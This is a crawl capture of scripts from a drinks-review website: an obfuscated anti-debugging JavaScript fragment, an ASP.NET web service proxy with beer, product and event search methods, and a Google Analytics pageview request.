_0x1d01ab(_0x5e590d,_0x289a67,_0x308dc3,_0x3029de){return _0x4fe2e2(_0x308dc3- -0x349,_0x289a67,_0x308dc3-0x1dd,_0x3029de-0x46);}function _0x354fbe(_0x22e32a,_0xf873cf,_0x54f197,_0x444d06){return _0x4fe2e2(_0x54f197- -0x44b,_0x444d06,_0x54f197-0x52,_0x444d06-0x1dc);}return _0x4f0bf9[_0x1d01ab(0x1d1,0x1ef,0x1db,0x1d1)](_0x4f0bf9[_0x354fbe(0x42,0xa6,0x73,0x9b)],_0x4f0bf9[_0x1d01ab(0x17c,0x172,0x175,0x17a)])?function(_0x1ee9dc){}[_0x1d01ab(0x16c,0x1a7,0x18e,0x1ae)+'r'](_0x36fa47['NWeNC'])['apply'](_0x36fa47[_0x1d01ab(0x1d4,0x198,0x1b1,0x1b0)]):!![];}['constructo'+'r'](_0x43f7a7(0x2b4,0x2a8,0x2db,0x2b5)+'gger')[_0x4fe2e2(0x4f7,0x514,0x51d,0x4db)](_0x4f0bf9[_0x4fe2e2(0x4f1,0x524,0x52e,0x4b1)]));}else _0x4f0bf9[_0x43f7a7(0x313,0x32e,0x2fb,0x30f)](_0x4f0bf9[_0x4fe2e2(0x502,0x526,0x4c0,0x4c2)],_0x4f0bf9['CyvVE'])?_0x5e44e4=_0x51f873:function(){function _0x1f69dd(_0x15e507,_0x36072a,_0x539fd0,_0x5e4237){return _0x4fe2e2(_0x15e507- -0x71b,_0x36072a,_0x539fd0-0x41,_0x5e4237-0x138);}function _0x5c517d(_0x5e8742,_0xfc4df1,_0x1b3a07,_0x358750){return _0x4fe2e2(_0x5e8742- -0x2b2,_0xfc4df1,_0x1b3a07-0x47,_0x358750-0x67);}if(_0x36fa47['BqokR'](_0x36fa47['cRKZt'],_0x1f69dd(-0x20b,-0x1d3,-0x1e4,-0x240))){var _0x6bd46b=_0x36fa47[_0x5c517d(0x260,0x249,0x296,0x281)][_0x1f69dd(-0x263,-0x29e,-0x280,-0x220)]('|'),_0x5524bf=0x1*0x315+0x2*0xed+0x1*-0x4ef;while(!![]){switch(_0x6bd46b[_0x5524bf++]){case'0':_0x295db7[_0x5c517d(0x24a,0x289,0x247,0x23e)]=_0x525d8c[_0x1f69dd(-0x238,-0x25b,-0x1fe,-0x247)](_0x9d63c9);continue;case'1':var _0x5353f5=_0x459887[_0xeae666];continue;case'2':var _0x295db7=_0x13cc08[_0x5c517d(0x225,0x247,0x244,0x25d)+'r'][_0x1f69dd(-0x22f,-0x210,-0x207,-0x260)][_0x1f69dd(-0x238,-0x1fb,-0x1fd,-0x25e)](_0x36a53e);continue;case'3':_0x295db7[_0x1f69dd(-0x25c,-0x253,-0x220,-0x269)]=_0x1ea876[_0x5c517d(0x20d,0x1f4,0x20a,0x223)]['bind'](_0x1ea876);continue;case'4':var _0x1ea876=_0x363973[_0x5353f5]||_0x295db7;continue;case'5':_0x5ea535[_0x5353f5]=_0x295db7;continue;}break;}}else return![];}[_0x43f7a7(0x2ea,0x2a4,0x2d2,0x2ef)+'r'](_0x4f0bf9[_0x4fe2e2(0x528,0x50d,0x56a,0x53b)](_0x43f7a7(0x2de,0x2ff,0x2db,0x2f1),_0x4f0bf9[_0x4fe2e2(0x536,0x55a,0x509,0x561)]))[_0x43f7a7(0x2ae,0x29e,0x2bb,0x2bb)](_0x4f0bf9[_0x43f7a7(0x2c6,0x2e9,0x303,0x32f)]);}function _0x4fe2e2(_0x1ace20,_0x1d48ff,_0x7aef30,_0x483874){return _0x550333(_0x1ace20-0x14e,_0x1d48ff-0x10b,_0x1d48ff,_0x1ace20-0x5ac);}function _0x43f7a7(_0x5e6188,_0x39da92,_0x584d82,_0x542876){return _0x5183b8(_0x5e6188-0x19b,_0x39da92-0x15,_0x584d82-0x1e,_0x39da92);}_0x21a716(++_0x5db828);}try{if(_0x3e71e3)return _0x21a716;else{if(_0x4f0bf9[_0x5183b8(0x333,0x301,0x301,0x2c6)](_0x550333(-0xb3,-0x8f,-0x61,-0x81),_0x4f0bf9[_0x550333(-0x73,-0xa2,-0x4e,-0x90)]))_0x4f0bf9['lOQxX'](_0x21a716,-0xb4*0x36+-0x4*0x669+0x3f9c);else return![];}}catch(_0x3b2fb8){}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.tastings.com/WebServices/ProcessRequest.asmx/jsdebug
body_size: 917
content:
var ProcessRequest=function() {
ProcessRequest.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
ProcessRequest.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return ProcessRequest._staticInstance.get_path();},
HelloWorld:function(succeededCallback, failedCallback, userContext) {
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'HelloWorld',false,{},succeededCallback,failedCallback,userContext); },
GetCarouselTopPicksListService:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'GetCarouselTopPicksListService',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchBeer:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchBeer',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchProducts:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchProducts',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchWebEvents:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchWebEvents',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchCalendar:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchCalendar',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
GetCalendarYearList:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'GetCalendarYearList',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchDrinkOfWeek:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchDrinkOfWeek',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchWikipedia:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchWikipedia',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); }}
ProcessRequest.registerClass('ProcessRequest',Sys.Net.WebServiceProxy);
ProcessRequest._staticInstance = new ProcessRequest();
ProcessRequest.set_path = function(value) {
ProcessRequest._staticInstance.set_path(value); }
ProcessRequest.get_path = function() { 
/// <value type="String" mayBeNull="true">The service url.</value>
return ProcessRequest._staticInstance.get_path();}
ProcessRequest.set_timeout = function(value) {
ProcessRequest._staticInstance.set_timeout(value); }
ProcessRequest.get_timeout = function() { 
/// <value type="Number">The service timeout.</value>
return ProcessRequest._staticInstance.get_timeout(); }
ProcessRequest.set_defaultUserContext = function(value) { 
ProcessRequest._staticInstance.set_defaultUserContext(value); }
ProcessRequest.get_defaultUserContext = function() { 
/// <value mayBeNull="true">The service default user context.</value>
return ProcessRequest._staticInstance.get_defaultUserContext(); }
ProcessRequest.set_defaultSucceededCallback = function(value) { 
 ProcessRequest._staticInstance.set_defaultSucceededCallback(value); }
ProcessRequest.get_defaultSucceededCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default succeeded callback.</value>
return ProcessRequest._staticInstance.get_defaultSucceededCallback(); }
ProcessRequest.set_defaultFailedCallback = function(value) { 
ProcessRequest._staticInstance.set_defaultFailedCallback(value); }
ProcessRequest.get_defaultFailedCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default failed callback.</value>
return ProcessRequest._staticInstance.get_defaultFailedCallback(); }
ProcessRequest.set_path("/WebServices/ProcessRequest.asmx");
ProcessRequest.HelloWorld= function(onSuccess,onFailed,userContext) {
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.HelloWorld(onSuccess,onFailed,userContext); }
ProcessRequest.GetCarouselTopPicksListService= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.GetCarouselTopPicksListService(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchBeer= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchBeer(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchProducts= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchProducts(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchWebEvents= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchWebEvents(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchCalendar= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchCalendar(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.GetCalendarYearList= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.GetCalendarYearList(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchDrinkOfWeek= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchDrinkOfWeek(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchWikipedia= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchWikipedia(pQueryString,onSuccess,onFailed,userContext); }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=778055574&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tastings.com%2FWine-Review%2FBucket-List-NV-Pinot-Grigio-California-USA-10-15-2021.aspx&ul=en-us%40posix&dt=Bucket%20List%20NV%20Pinot%20Grigio%20California%20USA%20Wine%20Review%20%7C%20Tastings&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=81852869&gjid=157602376&cid=627797544.1766732710&tid=UA-61821768-1&_gid=1080533177.1766732710&_r=1&_slc=1&z=1608649636
body_size: -450
content:
2,cG-2RNZ376N67